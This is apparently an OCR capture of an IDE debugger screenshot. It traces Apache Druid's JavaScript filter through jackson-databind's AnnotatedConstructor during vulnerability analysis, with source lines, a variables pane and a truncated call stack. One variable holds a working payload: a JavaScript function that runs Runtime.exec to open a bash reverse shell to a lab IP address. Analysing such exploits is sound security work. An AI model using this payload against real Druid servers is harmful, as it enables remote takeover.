 jackson-databind-2.10.5.1-sources.jar com fasterxml jackson databind introspect AnnotatedConstructor Apache Druid
1: Project
JavaScriptDimFilter.java AnnotatedConstructor.java DimFilter.java JsonSubTypes.java BeanDeserializer.java PropertyBasedCreator.java TransformSpec.java AbstractOptimizableDimFilter.java
114 return types[index];
115 }
116
117 @Override
118 public final Object call() throws Exception {
119 return _constructor.newInstance();
120 }
121
122 @Override
123 public final Object call(Object[] args) throws Exception { args: Object[5]@12763
124 return _constructor.newInstance(args); args: Object[5]@12763
125 }
126
127 @Override
128 public final Object call1(Object arg) throws Exception {
129 return _constructor.newInstance(arg);
130 }
131
132 /*
133 /**********************************************************
AnnotatedConstructor › call()
Debug: Apache Druid
Debugger Console
Frames Variables
...
this = {AnnotatedConstructor@12762} ... toString()
args = {Object[5]@12763}
Not showing null elements
0 = "added"
1 = "function(value) {java.lang.Runtime.getRuntime().exec('/bin/bash -c $@|bash 0 echo bash -i >&/dev/tcp/192.168.59.131/5555 0>&1')}"
4 = {JavaScriptConfig@12761} ... toString()
enabled = true
_constructor = {Constructor@12764} ... toString()
call:124, AnnotatedC
createFromObjectW
createFromObjectW
build:198, PropertyB
_deserializeUsingPro
deserializeFromObje
deserializeFromObje
_deserializeOther:19
deserialize:161, Bear
_deserializeTypedFo
deserializeTypedFro
7: Structure
2: Favorites